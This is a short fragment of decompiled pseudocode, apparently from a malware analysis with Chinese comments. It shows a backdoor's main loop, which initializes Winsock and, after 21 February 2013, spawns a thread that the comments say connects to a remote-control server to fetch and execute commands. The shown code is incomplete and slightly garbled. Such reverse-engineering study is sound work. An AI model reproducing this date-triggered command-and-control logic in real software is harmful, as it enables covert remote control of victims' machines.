 hws2_32.dll = LoadLibraryA("WS2_32.dll");
CloseSocket = GetProcAddress(hws2_32.dll, "closesocket");// 初始化API
WSAStartup(0x202u, &WSAData); // 初始化winsock服务
while ( 1 )
{
Get_day_404779(&str_year_day); // 获取当前日期
if ( atoi(&str_year_day) > 20130221 ) // 当日期大于2013年2月21日后，便执行
{
hObject = CreateThread(0, 0, StartAddress_thread2_1, 0, 0, 0);//
// 创建线程2.1：创建套接字链接远控服务器，获取指令执行命令
WaitForSingleObject(0, 0xFFFFFFFF);
CloseHandle(0);
(CloseSocket)(connect_false__1_408244);
}
Sleep(0x1F4u);
}